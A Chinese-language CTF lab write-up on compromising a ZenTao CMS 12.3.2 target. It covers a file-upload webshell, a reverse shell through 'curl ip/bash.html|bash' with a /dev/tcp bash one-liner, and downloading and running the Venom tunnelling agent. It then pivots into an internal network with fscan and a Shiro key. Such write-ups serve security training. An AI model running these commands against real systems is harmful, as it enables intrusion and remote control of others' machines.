

http://xx.xx.xx.xx:8081

首先是一个禅道CMS,给了登录账号和密码



版本为12.3.2,存在文件上传

禅道CMS文件上传漏洞(CNVD-C-2020-121325)_禅道cms漏洞_chaojixiaojingang的博客-CSDN博客

上传完phpinfo后看一下能不能解析



ok,正常解析那就没问题,继续上传一句话马

然后连接



第一个flag

flag{gfxly-VEttMDrhlgWrmBisJUlmpKpG}

接下来继续日

进入命令行,但是能使用的命令很少,但是curl和wget还是能用的

curl反弹shell

curl ip/bash.html|bash

这个你服务器上的bash.html里写的是bash反弹命令

bash.html的内容:bash -i >& /dev/tcp/192.168.1.xxx/8888 0>&1

因为靶机是在docker环境,





接下来到有写入权限的目录下传输Venom用来搭建隧道

先在服务器上启动Venom的服务端

./admin_linux_x64 -lport 9999

再到靶机下载Venom的客户端

wget 和curl都可以下载

wget -c http://192.168.10.100/agent_linux_x64

curl -O http://192.168.10.100/agent_linux_x64

给执行权限

/tmp # chmod +x agent_linux_x64



运行,并设置客户端地址和端口



/tmp # ./agent_linux_x64 -rhost 192.168.10.100 -rport 9999

2020/02/10 08:02:03 [+]Successfully connects to a new node 客户端成功上线

这个时候到服务端查看,就已经有一台机器上线了

接下来就可以挂代理扫描了

但是有个报错需要解决



使用proxychains代理,利用nmap扫描报错解决办法

[proxychains] config file found: /etc/proxychains.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.14

Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-21 20:09 EST

nmap: netutil.cc:1319: int collect_dnet_interfaces(const intf_entry*, void*): Assertion `rc == 0’ failed.Aborted



发现解决方法,proxychains不要启用DNS代理:

vi /etc/proxychains.conf

注释掉dns



并且添加socks5作为代理,

否则会出现socks版本不支持的报错

接下来就可以正常使用了

使用-

proxychain不太好用



后面换了思路,查看/etc/hosts中有台内网web主机





直接使用fscan扫内网段



存在一个shiro key,



直接上线viper,做内网路由

验证访问内⽹是否成功,

